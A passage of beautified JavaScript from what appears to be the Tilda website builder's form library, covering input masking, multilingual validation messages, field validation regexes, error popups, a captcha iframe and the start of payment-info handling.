                                    t = e.which || e.keyCode,
                                    p = f.val(),
                                    8 === t || 46 === t || o && 127 === t
                                        ? (r = (a = f.caret()).begin, (a = a.end) - r == 0 && (
                                            r = 46 !== t
                                                ? function (e) {
                                                    for (; 0 <= --e && !d[e];) 
                                                    ;
                                                    return e
                                                }(r)
                                                : a = b(r - 1),
                                            a = 46 === t
                                                ? b(a)
                                                : a
                                        ), F(r, a), j(r, a - 1), e.preventDefault())
                                        : 13 === t
                                            ? $.call(this, e)
                                            : 27 === t && (f.val(y), f.caret(0, x()), e.preventDefault())
                                )
                            }))
                            .on("keypress.mask", (function (t) {
                                var r,
                                    o,
                                    a,
                                    n;
                                f.prop("readonly") || (
                                    n = t.which || t.keyCode,
                                    r = f.caret(),
                                    t.ctrlKey || t.altKey || t.metaKey || n < 32 || n && 13 !== n && (
                                        r.end - r.begin != 0 && (F(r.begin, r.end), j(r.begin, r.end - 1)),
                                        (o = b(r.begin - 1)) < m && (n = String.fromCharCode(n), d[o].test(n) && (
                                            function (e) {
                                                for (var t, r, o = e, a = v(e); o < m; o++) 
                                                    if (d[o]) {
                                                        if (t = b(o), r = w[o], w[o] = a, !(t < m && d[t].test(r))) 
                                                            break;
                                                        a = r
                                                    }
                                                }(o),
                                            w[o] = n,
                                            k(),
                                            a = b(o),
                                            i
                                                ? setTimeout((function () {
                                                    e.proxy(e.fn.caret, f, a)()
                                                }), 0)
                                                : f.caret(a),
                                            r.begin <= u && g()
                                        )),
                                        t.preventDefault()
                                    )
                                )
                            }))
                            .on("input.mask paste.mask", (function () {
                                var e;
                                f.prop("readonly") || (0 === f.attr("data-tilda-mask").indexOf("+7") && (
                                    0 === (e = f.val().replace(/\D/g, "")).indexOf("78") && f.val(e.substring(2)),
                                    0 !== e.indexOf("8") && 0 !== e.indexOf("7") || f.val(e.substring(1))
                                ), setTimeout((function () {
                                    var e = x(!0);
                                    f.caret(e),
                                    g()
                                }), 0))
                            })),
                        a && i && f
                            .off("input.mask")
                            .on("input.mask", (function (t) {
                                function r() {
                                    e.proxy(e.fn.caret, f, a.begin, a.begin)()
                                }
                                var o = f.val(),
                                    a = f.caret();
                                if (p && p.length && p.length > o.length) {
                                    o = x(!0);
                                    for (var i = a.end; 0 < i && !d[i - 1];) 
                                        i--;
                                    
                                    0 === i && (i = o),
                                    a.begin = i,
                                    setTimeout((function () {
                                        r(),
                                        g()
                                    }), 0)
                                } else 
                                    a.begin = x(!0),
                                    setTimeout((function () {
                                        r(),
                                        g()
                                    }), 0)
                            })),
                        x()
                    }))
            }
        })
})),
function ($) {
    window.scriptSysPayment = {},
    window.handlerSysPayment = {},
    window.tildaForm = {
        versionLib: "01.001",
        endpoint: "forms.tildacdn.com",
        isRecaptchaScriptInit: !1,
        currentFormProccessing: !1,
        arMessages: {
            EN: {
                success: "Thank you! Your data has been submitted.",
                successorder: "Thank you! Order created. Please wait while you are redirected to the payment " +
                        "page..."
            },
            RU: {
                success: "Спасибо! Данные успешно отправлены.",
                successorder: "Спасибо! Заказ оформлен. Пожалуйста, подождите. Идет переход к оплате...."
            },
            UK: {
                success: "Дякую! Дані успішно відправлені.",
                successorder: "Дякую! Замовлення оформлене. Будь ласка зачекайте. Йде перехід до оплати..."
            },
            PL: {
                success: "Dziękuję! Dane wysłane pomyślnie.",
                successorder: "Dziękuję! Twoje zamówienie potwierdzono. Proszę czekać. Przechodzimy do płatno" +
                        "ści..."
            }
        },
        arValidateErrors: {
            EN: {
                email: "Please enter a valid email address",
                url: "Please put a correct URL",
                phone: "Please put a correct phone number",
                number: "Please put a correct number",
                date: "Please put a correct date",
                time: "Please put a correct time (HH:mm)",
                name: "Please put a name",
                namerus: "Please put a correct name (only cyrillic letters)",
                nameeng: "Please put a correct name (only latin letters)",
                string: "You put incorrect symbols. Only letters, numbers and punctuation symbols are a" +
                        "llowed",
                req: "Please fill out all required fields",
                reqfield: "Required field",
                minlength: "Value is too short",
                maxlength: "Value too big",
                emptyfill: "None of the fields are filled in",
                promocode: "Please activate promo code or clear input",
                chosevalue: "Please select an address from the options",
                deliveryreq: "It is not possible to place an order without delivery. Please refresh the page" +
                        " and try again"
            },
            RU: {
                email: "Укажите, пожалуйста, корректный email",
                url: "Укажите, пожалуйста, корректный URL",
                phone: "Укажите, пожалуйста, корректный номер телефона",
                number: "Укажите, пожалуйста, корректный номер",
                date: "Укажите, пожалуйста, корректную дату",
                time: "Укажите, пожалуйста, корректное время (ЧЧ:ММ)",
                name: "Укажите, пожалуйста, имя",
                namerus: "Укажите, пожалуйста, имя (только кириллица)",
                nameeng: "Укажите, пожалуйста, имя (только латиница)",
                string: "Вы написали некорректные символы. Разрешены только буквы, числа и знаки пункту" +
                        "ации",
                req: "Пожалуйста, заполните все обязательные поля",
                minlength: "Слишком короткое значение",
                maxlength: "Слишком длинное",
                reqfield: "Обязательное поле",
                emptyfill: "Ни одно поле не заполнено",
                promocode: "Активируйте, пожалуйста промокод или очистите поле",
                chosevalue: "Пожалуйста, выберите адрес из предложенных вариантов",
                deliveryreq: "Невозможно оформить заказ без доставки. Пожалуйста, перезагрузите страницу и п" +
                        "опробуйте еще раз."
            },
            UK: {
                email: "Вкажіть, будь ласка, коректний email",
                url: "Вкажіть, будь ласка, коректний URL",
                phone: "Вкажіть, будь ласка, коректний номер телефону",
                number: "Вкажіть, будь ласка, коректний номер",
                date: "Вкажіть, будь ласка, коректну дату",
                time: "Вкажіть, будь ласка, коректний час (ГГ: ХХ)",
                name: "Вкажіть, будь ласка, ім'я",
                namerus: "Вкажіть, будь ласка, ім'я (тільки кирилиця)",
                nameeng: "Вкажіть, будь ласка, ім'я (тільки латиниця)",
                string: "Ви написали некоректні символи. Дозволені лише літери, числа і знаки пунктуаці" +
                        "ї",
                req: "Будь ласка, заповніть всі обов'язкові поля",
                minlength: "Занадто коротке значення",
                maxlength: "Занадто довге",
                reqfield: "Обов'язкове поле",
                emptyfill: "Жодне поле не заповнено",
                promocode: "Активуйте, будь ласка промокод або очистіть поле",
                chosevalue: "Будь ласка, виберіть адресу із запропонованих варіантів",
                deliveryreq: "Неможливо оформити замовлення без доставки. Будь ласка, перезавантажте сторінк" +
                        "у і спробуйте ще раз."
            },
            PL: {
                email: "Wpisz poprawny email",
                url: "Wpisz poprawny URL",
                phone: "Wpisz poprawny nr telefonu",
                number: "Wpisz poprawny numer",
                date: "Wpisz poprawną datę",
                time: "Wpisz poprawną godzinę (god:min)",
                name: "Wpisz pełne imię",
                namerus: "Wpisz imię",
                nameeng: "Wpisz imię",
                string: "Wpisane niepoprawne symbole, akceptowane litery, cyfry i znaki interpunkcyjne",
                req: "Proszę wypełnić wszystkie pola",
                minlength: "Za krótko",
                maxlength: "Zbyt długie",
                reqfield: "Pole obowiązkowe",
                emptyfill: "Żadne pole nie jest wypełnione",
                promocode: "Aktywuj kod promocyjny lub wyczyść pole",
                chosevalue: "Proszę wybrać adres wśród oferowanych opcji",
                deliveryreq: "Nie można złożyć zamówienia bez wysyłki. Przeładuj stronę i spróbuj ponownie"
            }
        }
    },
    $(document).ready((function () {
        window.tildaForm.captchaCallback = function (e) {
            if (!window.tildaForm.currentFormProccessing || !window.tildaForm.currentFormProccessing.form) 
                return !1;
            window
                .tildaForm
                .send(
                    window.tildaForm.currentFormProccessing.form,
                    window.tildaForm.currentFormProccessing.btn,
                    window.tildaForm.currentFormProccessing.formtype,
                    window.tildaForm.currentFormProccessing.formskey
                ),
            window.tildaForm.currentFormProccessing = !1
        },
        window.tildaForm.validate = function (e) {
            e = $(e);
            var t,
                r,
                o,
                a = [],
                i = !0;
            return e
                .find(".js-tilda-rule")
                .each((function () {
                    var t,
                        r,
                        o = $(this).data("tilda-req") || 0,
                        n = $(this).data("tilda-rule") || "none",
                        s = $(this).data("tilda-rule-minlength") || 0,
                        d = $(this).data("tilda-rule-maxlength") || 0,
                        l = {},
                        c = $(this).val(),
                        u = "";
                    if (l.obj = $(this), l.type = [], c && 0 < c.length) {
                        try {
                            u = c.replace(
                                /[\s\u0000—\u001F\u2000-\u200F\uFEFF\u2028-\u202F\u205F-\u206F]/gi,
                                ""
                            )
                        } catch (t) {}
                        c = c.trim()
                    }
                    if (
                        0 < c.length && (i = !1),
                        s = s && parseInt(s),
                        d = d && parseInt(d),
                        1 == o && (0 == c.length && 0 == u.length || ("checkbox" == $(this).attr("type") || "radio" == $(this).attr("type")) && 0 == $(this).closest("form").find(
                            '[name="' + $(this).attr("name") + '"]:checked'
                        ).length)
                    ) 
                        l
                            .type
                            .push("req");
                    else {
                        switch (n) {
                            case "email":
                                t = /^(?!\.)(?!.*\.\.)[a-zA-Zёа-яЁА-Я0-9\u2E80-\u2FD5\u3190-\u319f\u3400-\u4DBF\u4E00-\u9FCC\uF900-\uFAAD_\.\-\+]{0,63}[a-zA-Zёа-яЁА-Я0-9\u2E80-\u2FD5\u3190-\u319f\u3400-\u4DBF\u4E00-\u9FCC\uF900-\uFAAD_\-\+]@[a-zA-Zёа-яЁА-ЯЁёäöüÄÖÜßèéû0-9][a-zA-Zёа-яЁА-ЯЁёäöüÄÖÜßèéû0-9\.\-]{0,253}\.[a-zA-Zёа-яЁА-Я]{2,10}$/gi,
                                0 < c.length && !c.match(t) && l
                                    .type
                                    .push("email");
                                break;
                            case "url":
                                t = /^((https?|ftp):\/\/)?[a-zA-Zёа-яЁА-ЯЁёäöüÄÖÜßèéûşç0-9][a-zA-Zёа-яЁА-ЯЁёäöüÄÖÜßèéûşç0-9_\.\-]{0,253}\.[a-zA-Zёа-яЁА-Я]{2,10}\/?$/gi,
                                0 < c.length && (
                                    (r = (
                                        r = (r = c.split("//")) && 1 < r.length
                                            ? r[1]
                                            : r[0]
                                    ).split("/")) && 0 < r.length && "" < r[0]
                                        ? (r = r[0]).match(t) || l.type.push("url")
                                        : (r && "" != r[0] || l.type.push("url"), r = "")
                                );
                                break;
                            case "phone":
                                t = /^[0-9\(\)\-\+]+$/gi,
                                (
                                    0 < u.length && !u.match(t) || 1 == (r = u.replace(/[^0-9]+/g, "")).indexOf("000") || 1 == r.indexOf("111") || 1 == r.indexOf("222") && "5" != r.substring(0, 1) || 1 == r.indexOf("333") || 1 == r.indexOf("444") || 1 == r.indexOf("555") && "0" != r.substring(0, 1) || 1 == r.indexOf("666") && "0" != r.substring(0, 1) || 1 == r.indexOf("8888") && "4" != r.substring(0, 1)
                                ) && l
                                    .type
                                    .push("phone");
                                break;
                            case "number":
                                t = /^[0-9]+$/gi,
                                0 < u.length && !u.match(t) && l
                                    .type
                                    .push("number");
                                break;
                            case "date":
                                0 < u.length && !u.match(
                                    {"DD-MM-YYYY": /^(0[1-9]|1[0-9]|2[0-9]|3[01])[\-\.\/](0[1-9]|1[012])[\-\.\/][0-9]{4}$/, "MM-DD-YYYY": /^(0[1-9]|1[012])[\-\.\/](0[1-9]|1[0-9]|2[0-9]|3[01])[\-\.\/][0-9]{4}$/, "YYYY-MM-DD": /^[0-9]{4}[\-\.\/](0[1-9]|1[012])[\-\.\/](0[1-9]|1[0-9]|2[0-9]|3[01])$/}[$(this).data("tilda-dateformat")] || /^[0-9]{1,4}[\-\.\/][0-9]{1,2}[\-\.\/][0-9]{1,4}$/gi
                                ) && l
                                    .type
                                    .push("date");
                                break;
                            case "time":
                                t = /^[0-9]{2}[:\.][0-9]{2}$/gi,
                                0 < u.length && !u.match(t) && l
                                    .type
                                    .push("time");
                                break;
                            case "name":
                                t = /^([ЁёäöüÄÖÜßèéûҐґЄєІіЇїӐӑЙйК̆к̆Ӄ̆ӄ̆Ԛ̆ԛ̆Г̆г̆Ҕ̆ҕ̆ӖӗѢ̆ѣ̆ӁӂꚄ̆ꚅ̆ҊҋО̆о̆Ө̆ө̆Ꚍ̆ꚍ̆ЎўХ̆х̆Џ̆џ̆Ꚏ̆ꚏ̆Ꚇ̆ꚇ̆Ҽ̆ҽ̆Ш̆ш̆Ꚗ̆ꚗ̆Щ̆щ̆Ы̆ы̆Э̆э̆Ю̆ю̆Я̆я̆А́а́ЃѓД́д́Е́е́Ё́ёӘ́ә́З́з́И́и́І́і́Ї́ї́ЌќЛ́л́Н́н́О́о́Р́р́С́с́Т́т́У́у́Ӱ́ӱ́Ү́ү́Х́х́Ц́ц́Ы́ы́Э́э́Ӭ́ӭ́Ю́ю́Ю̈́ю̈́Я́я́Ѣ́ѣ́ҒғӺӻҒ̌ғ̌Ј̵ј̵ҞҟҜҝԞԟӨөҎҏҰұӾӿҸҹҌҍҢңҚқҒғӘәҺһІіҰұҮүӨөȺⱥꜺꜻƂƃɃƀȻȼꞒꞓƋƌĐđɆɇǤǥꞠꞡĦħƗɨƗ́ɨ́Ɨ̀ɨ̀Ɨ̂ɨ̂Ɨ̌ɨ̌Ɨ̃ɨ̃Ɨ̄ɨ̄Ɨ̈ɨ̈Ɨ̋ɨ̋Ɨ̏ɨ̏Ɨ̧ɨ̧Ɨ̧̀ɨ̧̀Ɨ̧̂ɨ̧̂Ɨ̧̌ɨ̧̌ᵼɈɉɟɟ̟ʄʄ̊ʄ̥K̵k̵ꝀꝁꝂꝃꝄꝅꞢꞣŁłł̓Ł̣ł̣ᴌȽƚⱠⱡꝈꝉƛƛ̓ꞤꞥꝊꝋØøǾǿØ̀ø̀Ø̂øØ̌ø̌Ø̄ø̄Ø̃ø̃Ø̨ø̨Ø᷎ø᷎ᴓⱣᵽꝐꝑꝖꝗꝘꝙɌɍꞦꞧꞨꞩẜẝŦŧȾⱦᵺꝤꝥꝦꝧɄʉɄ́ʉ́Ʉ̀ʉ̀Ʉ̂ʉ̂Ʉ̌ʉ̌Ʉ̄ʉ̄Ʉ̃ʉ̃Ʉ̃́ʉ̃́Ʉ̈ʉ̈ʉ̞ᵾU̸u̸ᵿꝞꝟw̸ɎɏƵƶA-Za-z\u00C0\u00C0-\u00C3\u00C8-\u00CA\u00CC\u00CD\u00D2-\u00D9\u00DA\u00DD\u00E0-\u00E3\u00E8\u00E9\u00EA\u00EC\u00ED\u00F2-\u00F5\u00F9\u00FA\u00FD\u0102\u0103\u0110\u0111\u0128\u0129\u0168\u0169\u01A0\u01A1\u01AF\u01B0\u1EA0\u1EA1-\u1EF9\u0027\u2019\u0300-\u03FF\u0400-\u04FF\u0500-\u05FF\u0600-\u06FF\u3040-\u30FF\u0041-\u007A\u00C0-\u02B8\uFB1D-\uFB1F\uFB2A-\uFB4E\u0E00-\u0E7F\u10A0-\u10FF\u3040-\u309F\u30A0-\u30FF\u2E80-\u2FD5\u3190-\u319f\u3400-\u4DBF\u4E00-\u9FCC\uF900-\uFAAD]{1,})([ЁёäöüÄÖÜßèéûҐґЄєІіЇїӐӑЙйК̆к̆Ӄ̆ӄ̆Ԛ̆ԛ̆Г̆г̆Ҕ̆ҕ̆ӖӗѢ̆ѣ̆ӁӂꚄ̆ꚅ̆ҊҋО̆о̆Ө̆ө̆Ꚍ̆ꚍ̆ЎўХ̆х̆Џ̆џ̆Ꚏ̆ꚏ̆Ꚇ̆ꚇ̆Ҽ̆ҽ̆Ш̆ш̆Ꚗ̆ꚗ̆Щ̆щ̆Ы̆ы̆Э̆э̆Ю̆ю̆Я̆я̆А́а́ЃѓД́д́Е́е́Ё́ёӘ́ә́З́з́И́и́І́і́Ї́ї́ЌќЛ́л́Н́н́О́о́Р́р́С́с́Т́т́У́у́Ӱ́ӱ́Ү́ү́Х́х́Ц́ц́Ы́ы́Э́э́Ӭ́ӭ́Ю́ю́Ю̈́ю̈́Я́я́Ѣ́ѣ́ҒғӺӻҒ̌ғ̌Ј̵ј̵ҞҟҜҝԞԟӨөҎҏҰұӾӿҸҹҌҍҢңҚқҒғӘәҺһІіҰұҮүӨөȺⱥꜺꜻƂƃɃƀȻȼꞒꞓƋƌĐđɆɇǤǥꞠꞡĦħƗɨƗ́ɨ́Ɨ̀ɨ̀Ɨ̂ɨ̂Ɨ̌ɨ̌Ɨ̃ɨ̃Ɨ̄ɨ̄Ɨ̈ɨ̈Ɨ̋ɨ̋Ɨ̏ɨ̏Ɨ̧ɨ̧Ɨ̧̀ɨ̧̀Ɨ̧̂ɨ̧̂Ɨ̧̌ɨ̧̌ᵼɈɉɟɟ̟ʄʄ̊ʄ̥K̵k̵ꝀꝁꝂꝃꝄꝅꞢꞣŁłł̓Ł̣ł̣ᴌȽƚⱠⱡꝈꝉƛƛ̓ꞤꞥꝊꝋØøǾǿØ̀ø̀Ø̂øØ̌ø̌Ø̄ø̄Ø̃ø̃Ø̨ø̨Ø᷎ø᷎ᴓⱣᵽꝐꝑꝖꝗꝘꝙɌɍꞦꞧꞨꞩẜẝŦŧȾⱦᵺꝤꝥꝦꝧɄʉɄ́ʉ́Ʉ̀ʉ̀Ʉ̂ʉ̂Ʉ̌ʉ̌Ʉ̄ʉ̄Ʉ̃ʉ̃Ʉ̃́ʉ̃́Ʉ̈ʉ̈ʉ̞ᵾU̸u̸ᵿꝞꝟw̸ɎɏƵƶA-Za-z\u00C0\u00C0-\u00C3\u00C8-\u00CA\u00CC\u00CD\u00D2-\u00D9\u00DA\u00DD\u00E0-\u00E3\u00E8\u00E9\u00EA\u00EC\u00ED\u00F2-\u00F5\u00F9\u00FA\u00FD\u0102\u0103\u0110\u0111\u0128\u0129\u0168\u0169\u01A0\u01A1\u01AF\u01B0\u1EA0\u1EA1-\u1EF9\u0041-\u007A\u00C0-\u02B8\u0300-\u03FF\u0400-\u04FF\u0500-\u05FF\u0600-\u06FF\u3040-\u30FF\uFB1D-\uFB1F\uFB2A-\uFB4E\u0E00-\u0E7F\u10A0-\u10FF\u3040-\u309F\u30A0-\u30FF\u2E80-\u2FD5\u3190-\u319f\u3400-\u4DBF\u4E00-\u9FCC\uF900-\uFAAD\-\'\‘\s\.]{0,})$/gi,
                                0 < c.length && !c.match(t) && l
                                    .type
                                    .push("name");
                                break;
                            case "nameeng":
                                t = /^([A-Za-z\s]{1,}((\-)?[A-Za-z\.\s](\')?){0,})*$/i,
                                0 < c.length && !c.match(t) && l
                                    .type
                                    .push("nameeng");
                                break;
                            case "namerus":
                                t = /^([А-Яа-яЁё\s]{1,}((\-)?[А-Яа-яЁё\.\s](\')?){0,})*$/i,
                                0 < c.length && !c.match(t) && l
                                    .type
                                    .push("namerus");
                                break;
                            case "string":
                                t = /^[A-Za-zА-Яа-я0-9ЁёЁёäöüÄÖÜßèéûӐӑЙйК̆к̆Ӄ̆ӄ̆Ԛ̆ԛ̆Г̆г̆Ҕ̆ҕ̆ӖӗѢ̆ѣ̆ӁӂꚄ̆ꚅ̆ҊҋО̆о̆Ө̆ө̆Ꚍ̆ꚍ̆ЎўХ̆х̆Џ̆џ̆Ꚏ̆ꚏ̆Ꚇ̆ꚇ̆Ҽ̆ҽ̆Ш̆ш̆Ꚗ̆ꚗ̆Щ̆щ̆Ы̆ы̆Э̆э̆Ю̆ю̆Я̆я̆А́а́ЃѓД́д́Е́е́Ё́ёӘ́ә́З́з́И́и́І́і́Ї́ї́ЌќЛ́л́Н́н́О́о́Р́р́С́с́Т́т́У́у́Ӱ́ӱ́Ү́ү́Х́х́Ц́ц́Ы́ы́Э́э́Ӭ́ӭ́Ю́ю́Ю̈́ю̈́Я́я́Ѣ́ѣ́ҒғӺӻҒ̌ғ̌Ј̵ј̵ҞҟҜҝԞԟӨөҎҏҰұӾӿҸҹҌҍҢңҚқҒғӘәҺһІіҰұҮүӨөȺⱥꜺꜻƂƃɃƀȻȼꞒꞓƋƌĐđɆɇǤǥꞠꞡĦħƗɨƗ́ɨ́Ɨ̀ɨ̀Ɨ̂ɨ̂Ɨ̌ɨ̌Ɨ̃ɨ̃Ɨ̄ɨ̄Ɨ̈ɨ̈Ɨ̋ɨ̋Ɨ̏ɨ̏Ɨ̧ɨ̧Ɨ̧̀ɨ̧̀Ɨ̧̂ɨ̧̂Ɨ̧̌ɨ̧̌ᵼɈɉɟɟ̟ʄʄ̊ʄ̥K̵k̵ꝀꝁꝂꝃꝄꝅꞢꞣŁłł̓Ł̣ł̣ᴌȽƚⱠⱡꝈꝉƛƛ̓ꞤꞥꝊꝋØøǾǿØ̀ø̀Ø̂øØ̌ø̌Ø̄ø̄Ø̃ø̃Ø̨ø̨Ø᷎ø᷎ᴓⱣᵽꝐꝑꝖꝗꝘꝙɌɍꞦꞧꞨꞩẜẝŦŧȾⱦᵺꝤꝥꝦꝧɄʉɄ́ʉ́Ʉ̀ʉ̀Ʉ̂ʉ̂Ʉ̌ʉ̌Ʉ̄ʉ̄Ʉ̃ʉ̃Ʉ̃́ʉ̃́Ʉ̈ʉ̈ʉ̞ᵾU̸u̸ᵿꝞꝟw̸ɎɏƵƶ\u0041-\u007A\u00C0-\u02B8\u0300-\u03FF\u0400-\u04FF\u0500-\u05FF\u0600-\u06FF\u3040-\u30FF\uFB1D-\uFB1F\uFB2A-\uFB4E\u0E00-\u0E7F\u10A0-\u10FF\u3040-\u309F\u30A0-\u30FF\u2E80-\u2FD5\u3190-\u319f\u3400-\u4DBF\u4E00-\u9FCC\uF900-\uFAAD,\.:;\"\'\`\-\_\+\?\!\%\$\@\*\&\^\s]$/i,
                                0 < c.length && !c.match(t) && l
                                    .type
                                    .push("string");
                                break;
                            case "chosevalue":
                                "true" === $(this).attr("data-option-selected") || l
                                    .type
                                    .push("chosevalue");
                                break;
                            case "promocode":
                                !("y" === e.attr("data-formcart") && 0 < u.length && window.tcart) || window.tcart.promocode && window.tcart.prodamount_discountsum || l
                                    .type
                                    .push("promocode");
                                break;
                            case "deliveryreq":
                                l
                                    .type
                                    .push("deliveryreq")
                        }
                        0 < s && 0 < c.length && c.length < s && l
                            .type
                            .push("minlength"),
                        0 < d && 0 < c.length && c.length > d && l
                            .type
                            .push("maxlength")
                    }
                    l.type && 0 < l.type.length && (a[a.length] = l)
                })),
            "y" === e.attr("data-formcart") && (
                t = void 0 !== window.tcart_minorder && 0 < window.tcart_minorder,
                r = void 0 !== window.tcart_mincntorder && 0 < window.tcart_mincntorder,
                t && (window.tcart.prodamount >= window.tcart_minorder || ((o = {}).obj = $({}), o.type = [], o.type.push("minorder"), a.push(o))),
                r && (window.tcart.total >= window.tcart_mincntorder || ((o = {}).obj = $({}), o.type = [], o.type.push("minquantity"), a.push(o)))
            ),
            i && 0 == a.length && (a = [
                {
                    obj: "none",
                    type: ["emptyfill"]
                }
            ]),
            a
        },
        window.tildaForm.hideErrors = function (e) {
            (e = $(e))
                .find(".js-errorbox-all")
                .hide(),
            e
                .find(".js-rule-error")
                .hide(),
            e
                .find(".js-error-rule-all")
                .html(""),
            e
                .find(".js-successbox")
                .hide(),
            e
                .find(".js-error-control-box .t-input-error")
                .html(""),
            e
                .find(".js-error-control-box")
                .removeClass("js-error-control-box"),
            e.removeClass("js-send-form-error"),
            e.removeClass("js-send-form-success"),
            0 < (e = $("#tilda-popup-for-error")).length && e.fadeOut()
        },
        window.tildaForm.showErrorInPopup = function (e, t) {
            if (!t || 0 == t.length) 
                return !1;
            var r,
                o,
                a,
                i = (i = e.data("inputbox")) || ".blockinput",
                n = "",
                s = "",
                d = $("#tilda-popup-for-error");
            0 == d.length && (
                $("body").append(
                    '<div id="tilda-popup-for-error" class="js-form-popup-errorbox tn-form__errorbo' +
                    'x-popup" style="display: none;"> <div class="t-form__errorbox-text t-text t-te' +
                    'xt_xs"> error </div> <div class="tn-form__errorbox-close js-errorbox-close"> <' +
                    'div class="tn-form__errorbox-close-line tn-form__errorbox-close-line-left"></d' +
                    'iv> <div class="tn-form__errorbox-close-line tn-form__errorbox-close-line-righ' +
                    't"></div> </div> </div>'
                ),
                d = $("#tilda-popup-for-error"),
                $("#tilda-popup-for-error").on("click", ".js-errorbox-close", (function (e) {
                    return e.preventDefault(),
                    $("#tilda-popup-for-error").fadeOut(),
                    !1
                }))
            ),
            s = "";
            for (var l = 0; l < t.length; l++) 
                if (t[l] && t[l].obj) {
                    if (0 == l && "none" == t[l].obj) {
                        s = '<p class="t-form__errorbox-item">' + t_form_dict("emptyfill") + "</p>";
                        break
                    }
                    for (
                        (o = 0) < (r = t[l].obj.closest(i).addClass("js-error-control-box")).find(".t-input-error").length && (o = 1),
                        j = 0;
                        j < t[l].type.length;
                        j++
                    ) 
                        error = t[l].type[j],
                        n = "",
                        0 < (a = e.find(".js-rule-error-" + error)).length
                            ? "" == a.text() && "" < t_form_dict(error)
                                ? -1 == s.indexOf(t_form_dict(error)) && (
                                    s = s + '<p class="t-form__errorbox-item">' + t_form_dict(error) + "</p>"
                                )
                                : (
                                    n = a.eq(0).text(),
                                    -1 == s.indexOf(t_form_dict(error)) && (s = s + '<p class="t-form__errorbox-item">' + a.eq(0).text() + "</p>")
                                )
                            : "" < t_form_dict(error) && -1 == s.indexOf(t_form_dict(error)) && (
                                s = s + '<p class="t-form__errorbox-item">' + t_form_dict(error) + "</p>"
                            ),
                        o && (
                            "" == n && (
                                "" < t_form_dict(error + "field")
                                    ? n = t_form_dict(error + "field")
                                    : "" < t_form_dict(error) && (n = t_form_dict(error))
                            ),
                            "" < n && (r.find(".t-input-error").html(n), r.find(".t-input-error").fadeIn())
                        )
                }
            return "" < s && (
                d.find(".t-form__errorbox-text").html(s),
                d.css("display", "block").fadeIn(),
                d.find(".t-form__errorbox-item").fadeIn()
            ),
            window.errorTimerID && window.clearTimeout(window.errorTimerID),
            window.errorTimerID = window.setTimeout((function () {
                $("#tilda-popup-for-error").fadeOut(),
                e
                    .find(".t-input-error")
                    .html("")
                    .fadeOut(),
                window.errorTimerID = 0
            }), 1e4),
            e.off("focus change", ".js-tilda-rule"),
            e.on("focus change", ".js-tilda-rule", (function () {
                $("#tilda-popup-for-error").fadeOut(),
                $(this)
                    .closest("form")
                    .find(".t-input-error")
                    .html("")
                    .fadeOut(),
                window.errorTimerID && (
                    window.clearTimeout(window.errorTimerID),
                    window.errorTimerID = 0
                )
            })),
            e.trigger("tildaform:aftererror"),
            !0
        },
        window.tildaForm.showErrors = function (e, t) {
            if (e = $(e), !t || 0 == t.length) 
                return !1;
            if ("y" == e.data("error-popup")) 
                return tildaForm.showErrorInPopup(e, t);
            for (
                var r,
                o,
                a,
                i = (i = e.data("inputbox")) || ".blockinput",
                n = "",
                s = 0;
                s < t.length;
                s++
            ) 
                if (t[s] && t[s].obj) {
                    if (0 == s && "none" == t[s].obj) {
                        (a = e.find(".js-rule-error-all")).html(t_form_dict("emptyfill")),
                        a
                            .css("display", "block")
                            .show();
                        break
                    }
                    for (
                        (o = 0) < (r = t[s].obj.closest(i).addClass("js-error-control-box")).find(".t-input-error").length && (o = 1),
                        j = 0;
                        j < t[s].type.length;
                        j++
                    ) 
                        error = t[s].type[j],
                        n = "",
                        (a = e.find(".js-rule-error-" + error)).attr("data-rule-filled")
                            ? a
                                .css("display", "block")
                                .show()
                            : 0 < a.length
                                ? (
                                    "" == a.text() && "" < t_form_dict(error)
                                        ? a.html(t_form_dict(error))
                                        : n = a.eq(0).text(),
                                    a.css("display", "block").show()
                                )
                                : "" < t_form_dict(error) && (a = e.find(".js-rule-error-all")) && 0 < a.length && (
                                    a.html(t_form_dict(error)),
                                    a.css("display", "block").show()
                                ),
                        o && ("" == n && (
                            "" < t_form_dict(error + "field")
                                ? n = t_form_dict(error + "field")
                                : "" < t_form_dict(error) && (n = t_form_dict(error))
                        ), "" < n && r.find(".t-input-error").html(n))
                }
            return e
                .find(".js-errorbox-all")
                .css("display", "block")
                .show(),
            e.trigger("tildaform:aftererror"),
            !0
        },
        checkVerifyTildaCaptcha = function (e) {
            if (-1 != e.origin.indexOf(window.tildaForm.endpoint)) {
                if ("closeiframe" == e.data) 
                    return $("#tildaformcaptchabox").remove(),
                    void $("#js-tildaspec-captcha").remove();
                var t = e.data;
                (e = $("#js-tildaspec-captcha")) && 0 < e.length && (
                    e.val(t),
                    $("#tildaformcaptchabox").remove(),
                    e.closest("form").trigger("submit")
                )
            }
        },
        window.tildaForm.addTildaCaptcha = function (e, t) {
            var r;
            $("#tildaformcaptchabox").remove(),
            $("#js-tildaspec-captcha").remove(),
            e.append(
                '<input type="hidden" name="tildaspec-tildacaptcha" id="js-tildaspec-captcha">'
            );
            try {
                r = (new Date).getTime() + "=" + parseInt(8 * Math.random())
            } catch (e) {
                r = "rnd=" + parseInt(8 * Math.random())
            }
            $("body").append(
                '<div id="tildaformcaptchabox" style="z-index:10000000;position:fixed; text-ali' +
                'gn: center; vertical-align: middle; top: 0px; left:0px; bottom: 0px; right: 0p' +
                'x; background: rgba(255,255,255,0.97);"><iframe id="captchaIframeBox" src="//' +
                window.tildaForm.endpoint + "/procces/captcha/?tildaspec-formid=" + e.attr("id") +
                "&tildaspec-formskey=" + t + "&" + r + '" frameborder="0" width="100%" height="' +
                '100%"></iframe></div>'
            ),
            window.removeEventListener("message", checkVerifyTildaCaptcha),
            window.addEventListener("message", checkVerifyTildaCaptcha)
        },
        window.tildaForm.addMebersInfoToForm = function (e) {
            try {
                if (
                    window.tildaForm.tildamember = {},
                    e.find(".js-tilda-mauserinfo").remove(),
                    !window.mauser || !window.mauser.code || !window.mauser.email
                ) 
                    return !1;
                window.mauser.name && (window.tildaForm.tildamember.name = window.mauser.name),
                window.tildaForm.tildamember.email = window.mauser.email,
                window.tildaForm.tildamember.code = window.mauser.code
            } catch (e) {
                return console.log("addMebersInfoToForm exception:"),
                console.log(e),
                !1
            }
            return !0
        },
        window.tildaForm.addPaymentInfoToForm = function (e) {
            e
                .find(".js-tilda-payment")
                .remove();
            var t,
                r,
                o,
                a = 0;
            window.tildaForm.tildapayment = {},
            window.tildaForm.arProductsForStat = [],
            window.tildaForm.orderIdForStat = "",
            window.tildaForm.amountForStat = 0,
            window.tildaForm.currencyForStat = "";
            var i = $("#allrecords").data("tilda-currency") || $(".t706").data(
                "project-currency-code"
            ) || "";
            if (
                i
                    ? (
